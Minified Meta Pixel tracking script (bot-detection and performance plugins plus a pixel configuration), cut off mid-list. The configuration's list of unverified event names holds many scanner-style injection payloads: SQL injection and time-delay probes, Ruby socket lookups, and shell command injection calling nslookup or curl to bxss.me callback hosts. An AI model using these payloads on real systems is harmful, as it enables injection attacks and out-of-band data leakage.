(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1139854350042977", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1139854350042977", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1139854350042977", "InferredEvents", true);
config.set("1139854350042977", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ct","st","zp","country","ph","db","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1139854350042977", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1139854350042977", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1139854350042977", "IWLParameters", true);
fbq.set("iwlExtractors", "1139854350042977", []);
config.set("1139854350042977", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1139854350042977", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1139854350042977", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1139854350042977", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1139854350042977", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1139854350042977", "ProhibitedSources", true);
config.set("1139854350042977", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":["q"],"url":[]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1139854350042977", "UnwantedData", true);
config.set("1139854350042977", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1139854350042977", "IABPCMAEBridge", true);
config.set("1139854350042977", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1139854350042977", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1139854350042977", "ESTRuleEngine", true);
fbq.set("estRules", "1139854350042977", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get off now"}]},"derived_event_name":"SubmitApplication","transformations":[1],"rule_status":"ACTIVE","rule_id":"8538512849567617"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"sign up now"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"1676286539884981"}]);
config.set("1139854350042977", "eventValidation", {"unverifiedEventNames":["\u0040\u0040WPDMy","InternalClick\\'\\\"","InternalClick-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"Bp9FYXu5\\\"=\\\"","-1\\' OR 5*5=25 or \\'rM9kizr4\\'=\\'","WatchVideo","\u0040\u00408BWKa","PageViewunNg1kR8\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"xQmZjHYD\\\"=\\\"","-1\\' OR 5*5=25 or \\'uPITBrQQ\\'=\\'","\u0040\u0040BgJFC","PageViewWQbJSWcs\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"qMnMCPWi\\\"=\\\"","-1\\' OR 5*5=25 or \\'HSxC20Lx\\'=\\'","\u0040\u0040P9xLm","PageView54xE4gsn\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"BykpEhIp\\\"=\\\"","-1\\' OR 5*5=25 or \\'FFDku4bW\\'=\\'","\u0040\u0040sxzET","PageView7SICK9Wn\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"j4iYKikI\\\"=\\\"","-1\\' OR 5*5=25 or \\'V4S3ugr4\\'=\\'","\u0040\u004036DG2","PageViewbrHX4lQD\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"EDbNsBqm\\\"=\\\"","-1\\' OR 5*5=25 or \\'0KdXeRNy\\'=\\'","\u0040\u0040vazZE","PageView5YGugTsQ\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"T6IwGGCz\\\"=\\\"","-1\\' OR 5*5=25 or \\'DnkG4AXm\\'=\\'","\u0040\u0040ma0eL","PageViewTfNk0NKF\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'yXSk7of7\\'=\\'","-1\\\" OR 5*5=25 or \\\"PbIERR9O\\\"=\\\"","\u0040\u00400iXi7","PageView21ljbXPh\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'mhQRGeax\\'=\\'","-1\\\" OR 5*5=25 or \\\"2sE1fPjP\\\"=\\\"","\u0040\u0040UDOJ8","PageViewz4DI1whk\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'NjaZ8ubP\\'=\\'","-1\\\" OR 5*5=25 or \\\"vLKrB4Ta\\\"=\\\"","\u0040\u0040nC0BI","PageViewL9buB9JK\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'vw0yuBuF\\'=\\'","-1\\\" OR 5*5=25 or \\\"ZNzwncfw\\\"=\\\"","\u0040\u00402kP3p","-1\\' OR 5*5=25 or \\'sapskaO2\\'=\\'","PageViewrrCj5r29\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"R9ttcgRp\\\"=\\\"","\u0040\u0040NGvBF","PageView43cFzGIi\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'Zk8mOe31\\'=\\'","-1\\\" OR 5*5=25 or \\\"Yelova1R\\\"=\\\"","\u0040\u0040vnXOk","PageViewCAgEURFh\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"YRsYS4e6\\\"=\\\"","-1\\' OR 5*5=25 or \\'bvtBwBea\\'=\\'","\u0040\u0040xjnMB","PageViewObyDCsTv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"tSqYwHRE\\\"=\\\"","-1\\' OR 5*5=25 or \\'CgLtqExw\\'=\\'","\u0040\u0040oN4jw","PageViewx7eZ6DDr\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"5rt96OtH\\\"=\\\"","-1\\' OR 5*5=25 or \\'JU9Za3qi\\'=\\'","\u0040\u0040lvHRF","PageViewzVW5Ve8M\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"PI9hIdh0\\\"=\\\"","-1\\' OR 5*5=25 or \\'HJSxoBPT\\'=\\'","(select 198766*667891)","\u0040\u00400SpuU","PageViewl2tBfUGX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"EoxVQ0FS\\\"=\\\"","-1\\' OR 5*5=25 or \\'9J108wWe\\'=\\'","-1\\\" OR 5*5=25 --","-1\\' OR 5*5=25 --","-1 OR 5*5=25 --","-1 OR 5*5=25","\u0040\u00409PPOQ","PageViewQbo43ns3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+671-671-1=0+0+0+1 --","-1\\' OR 2+785-785-1=0+0+0+1 or \\'3y5y6kQq\\'=\\'","-1\\' OR 2+991-991-1=0+0+0+1 --","-1 OR 2+205-205-1=0+0+0+1","-1 OR 2+602-602-1=0+0+0+1 --","\u0040\u0040OuANq","PageViewbRyam4L7\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+636-636-1=0+0+0+1 --","-1\\' OR 2+374-374-1=0+0+0+1 or \\'xS5IEGO1\\'=\\'","-1\\' OR 2+625-625-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+937-937-1=0+0+0+1 --","\u0040\u00408n6JD","ViewContent\\'\\\"","ViewContent-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+363-363-1=0+0+0+1 --","-1\\' OR 2+735-735-1=0+0+0+1 or \\'JpqcAbtf\\'=\\'","-1\\' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+876-876-1=0+0+0+1","-1 OR 2+778-778-1=0+0+0+1 --","\u0040\u00409h41H","PageViewpgz4Vot6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+448-448-1=0+0+0+1 --","-1\\' OR 2+754-754-1=0+0+0+1 or \\'RsR2keN2\\'=\\'","-1\\' OR 2+979-979-1=0+0+0+1 --","-1 OR 2+285-285-1=0+0+0+1","-1 OR 2+12-12-1=0+0+0+1 --","\u0040\u00409crbt","PageViewFg8OkBef\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+720-720-1=0+0+0+1 --","-1\\' OR 2+867-867-1=0+0+0+1 or \\'Ux9S75jK\\'=\\'","-1\\' OR 2+960-960-1=0+0+0+1 --","-1 OR 2+736-736-1=0+0+0+1","-1 OR 2+466-466-1=0+0+0+1 --","\u0040\u0040Kxyy4","PageViewuGEZmW2w\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+777-777-1=0+0+0+1 --","-1\\' OR 2+389-389-1=0+0+0+1 or \\'AWFJAXSP\\'=\\'","-1\\' OR 2+334-334-1=0+0+0+1 --","-1 OR 2+171-171-1=0+0+0+1","-1 OR 2+24-24-1=0+0+0+1 --","\u0040\u0040hMc7U","PageView1NM0AffI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+316-316-1=0+0+0+1 --","-1\\' OR 2+994-994-1=0+0+0+1 or \\'63lqGO9r\\'=\\'","-1\\' OR 2+834-834-1=0+0+0+1 --","-1 OR 2+723-723-1=0+0+0+1","-1 OR 2+320-320-1=0+0+0+1 --","not set","15secondTrigger","\\'A\\'.concat(70-3).concat(22*4).concat(117).concat(90).concat(106).concat(89)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitpz\\'+\\'caeeurko30e2b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(103).concat(89).concat(113).concat(81)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitzz\\'+\\'jshqtikab11e0.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(121).concat(69).concat(101).concat(73)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitto\\\"+\\\"wjakewaf9da41.bxss.me.\\\")[3].to_s)+\\\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfjztvutsj81954.bxss.me||curl${IFS}hitkfjztvutsj81954.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfjztvutsj81954.bxss.me||curl${IFS}hitkfjztvutsj81954.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwpzqdvtsbne9bca.bxss.me||curl${IFS}hitwpzqdvtsbne9bca.bxss.me)",";(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)|(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)&(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)","`(nslookup -q=cname hitfdotvqjgfr7abf2.bxss.me||curl hitfdotvqjgfr7abf2.bxss.me)`","|(nslookup -q=cname hitnyhyzbnuun72764.bxss.me||curl hitnyhyzbnuun72764.bxss.me)","&(nslookup -q=cname hitojegxsppvna258b.bxss.me||curl hitojegxsppvna258b.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitojegxsppvna258b.bxss.me||curl hitojegxsppvna258b.bxss.me)&`\\'","&nslookup -q=cname hitwnwkuzwsep1862d.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitwnwkuzwsep1862d.bxss.me&`\\'","$(nslookup -q=cname hitwheiuujyxub230c.bxss.me||curl hitwheiuujyxub230c.bxss.me)","PageView|echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #\\' |echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #|\\\" |echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #","(nslookup -q=cname hitfhrbsdcnpcac82d.bxss.me||curl hitfhrbsdcnpcac82d.bxss.me))","|echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #\\' |echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #|\\\" |echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #","PageView&echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #\\' &echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #|\\\" &echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #","&echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #\\' &echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #|\\\" &echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #","echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a #\\' &echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a #|\\\" &echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a 